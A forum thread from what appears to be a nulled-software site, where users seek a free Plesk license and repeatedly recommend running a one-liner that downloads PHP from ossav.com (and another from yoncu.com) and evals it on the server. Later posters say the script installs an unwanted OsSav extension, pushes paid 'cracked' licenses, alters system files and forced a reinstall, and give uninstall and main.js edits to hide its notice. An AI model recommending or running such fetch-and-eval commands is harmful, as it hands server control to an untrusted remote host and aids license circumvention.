Plesk Onyx Web Host Edition
- Thread starter johnyblack
- Start date
-
Welcome to Original Babiato! All Resource are Free and No downloading Limit.. Join Our Official Telegram Channel For updates Bypass All the resource restrictions/Password/Key? Read here! Read Before submitting Resource Read here! Support Our Work By Donating Click here!
You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
harisnaeem
Member
You are using plesk on dedicated server or vps server?that is not working
What error you are facing?
tawsifhossain2018
New member
dear i am using vps serverYou are using plesk on dedicated server or vps server?
What error you are facing?
when i enter this code plesk php -er "eval(file_get_contents('http://ossav.com/OLC'));"
there go to php version update and then getting error
harisnaeem
Member
tawsifhossain2018
New member
no website running, but i need access control panelWebpage is down now
tawsifhossain2018
New member
oh, sorry, it was mistake me. anyway if this website is up then this code is working?No, this webpage is down http://ossav.com/OLC
plesk php -er "eval(file_get_contents('http://ossav.com/OLC'));"
harisnaeem
Member
Yes it will workoh, sorry, it was mistake me. anyway if this website is up then this code is working?
plesk php -er "eval(file_get_contents('http://ossav.com/OLC'));"
lssnetx
New member
- Sep 5, 2022
- 18
- 0
- 1
tawsifhossain2018
New member
Dear Friendplesk php -r "eval('?>'.file_get_contents ('http://ossav.com/OLC'));"
that is not working
lssnetx
New member
- Sep 5, 2022
- 18
- 0
- 1
Dear Friend
that is not working

OsSav Technology Ltd.
OsSav Technology Ltd. New Technology AI DDoS Protection System. Free Plesk Panel License. Auto licensing cron.
tawsifhossain2018
New member
Incorrect activation code format (Error code: 2)
OsSav Technology Ltd.
OsSav Technology Ltd. New Technology AI DDoS Protection System. Free Plesk Panel License. Auto licensing cron.ossav.com
72ppi
New member
- May 7, 2020
- 10
- 5
- 3
Bro just curious how would you explain this code in your version?
Code:plesk php -er "eval(file_get_contents('https://plesktrial.yoncu.com/?CMD=x'));";
Please be so kind as to inform about the commercial interest in this patch.
Tested on Plesk Obsidian and upon installing you are encouraged to purchase a [k]ed license from a sketchy site that will never gain my trust nor recieve my CC.
Please provide a genuine [k] solution or at least inform about the payment.
pantax.digital
New member
- Nov 7, 2020
- 12
- 5
- 3
VERY IMPORTANT ATTENTION!
For those who installed the code ( plesk php -er "eval(file_get_contents('http://ossav.com/OLC'));" ) and now have the notification messages, run this code through the CLI and you will be able to give up the extension and correct Plesk.
plesk bin extension --list
plesk bin extension --uninstall OsSav

For those who installed the code ( plesk php -er "eval(file_get_contents('http://ossav.com/OLC'));" ) and now have the notification messages, run this code through the CLI and you will be able to give up the extension and correct Plesk.
plesk bin extension --list
plesk bin extension --uninstall OsSav

grade
New member
- Oct 23, 2022
- 6
- 0
- 1
Friend, tell me please, have you ordered licenses here? Very nice prices. Can I order?
pantax.digital
New member
- Nov 7, 2020
- 12
- 5
- 3
No, don't, risk your credit card, and risk your server. I had to reinstall my server because I used this script, it changes critical system files.Friend, tell me please, have you ordered licenses here? Very nice prices. Can I order?
72ppi
New member
- May 7, 2020
- 10
- 5
- 3
Good post. Another solution is setting the OSSav notification bar to 'display:none !important;' and setting chmod on the CSS to 600. A small hack and not a viable solution long term.VERY IMPORTANT ATTENTION!
For those who installed the code ( plesk php -er "eval(file_get_contents('http://ossav.com/OLC'));" ) and now have the notification messages, run this code through the CLI and you will be able to give up the extension and correct Plesk.
plesk bin extension --list
plesk bin extension --uninstall OsSav

72ppi
New member
- May 7, 2020
- 10
- 5
- 3
Don't use it. as @pantax.digital mentions - it fucks your server up.Friend, tell me please, have you ordered licenses here? Very nice prices. Can I order?
Again, it's a really annoying huzzle where no commercial interest is mentioned before installation.
espanol_df
New member
- Nov 30, 2020
- 22
- 12
- 3
I tried this but message s still thereVERY IMPORTANT ATTENTION!
For those who installed the code ( plesk php -er "eval(file_get_contents('http://ossav.com/OLC'));" ) and now have the notification messages, run this code through the CLI and you will be able to give up the extension and correct Plesk.
plesk bin extension --list
plesk bin extension --uninstall OsSav

i'll try to answer with help from chatGPT XD
Guideline for editing main.js file in /opt/psa/admin/cp/public/javascript directory:
Make a backup of the original file before making any changes to it.
Guideline for editing main.js file in /opt/psa/admin/cp/public/javascript directory:
- Open a terminal and navigate to the directory /opt/psa/admin/cp/public/javascript using the command
cd /opt/psa/admin/cp/public/javascript. - Use a text editor to open the main.js file. For example, you can use the command nano main.js or vi main.js.
- Find the following line of code in the main.js file:
document.querySelector('div.pul-layout__header-addon').innerHTML=(false?'':'<center class="msg-box msg-warning" - Append the following to the end of the line:
style="display: none !important;" - The final line of code should look like this:
... document.querySelector('div.pul-layout__header-addon').innerHTML=(false?'':'<center class="msg-box msg-warning" style="display: none !important;">'+atob ... - Save the changes and close the text editor.
Make a backup of the original file before making any changes to it.
Similar threads
- Replies
- 1
- Views
- 600
M
- Replies
- 0
- Views
- 452
- Replies
- 2
- Views
- 311
REQ Script
Web Play Smarters Script
- Replies
- 0
- Views
- 231

